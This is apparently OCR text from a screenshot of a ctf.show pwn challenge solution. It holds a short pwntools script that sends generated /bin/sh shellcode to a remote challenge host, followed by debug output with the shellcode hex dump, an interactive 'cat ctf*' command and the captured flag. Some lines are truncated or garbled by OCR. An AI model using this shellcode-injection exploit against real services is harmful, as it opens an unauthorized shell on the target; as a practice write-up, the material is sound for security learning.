 打开(O)
pwn_
~/Desktop/PWN
1 from pwn import *
2
3 context.log_level = 'debug'
4
5 p=remote("pwn.challenge.ctf.show",28177)
6 shellcode = asm(shellcraft.sh())
7
8 p.recvuntil("")
9
10 p.sendline(shellcode)
11 p.recvuntil("")
12
13 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
p.recvuntil("")
[DEBUG] Received 0x10 bytes:
b'Some different!\n'
[DEBUG] Sent 0x2d bytes:
00000000 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68
n│··h·│
00000010 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04
·│Qj·Y│
00000020 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 0a
·│·│
0000002d
/home/zzzxc/Desktop/PWN/ctfshow/35-80/pwn_64.py:11: BytesWarn
tes; assuming ASCII, no guarantees. See https://docs.pwntools
p.recvuntil("")
[*] Switching to interactive mode
Some different!
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{abda0862-b087-4c6b-a3d4-1b50ba00c6f8}\n'
ctfshow{abda0862-b087-4c6b-a3d4-1b50ba00c6f8}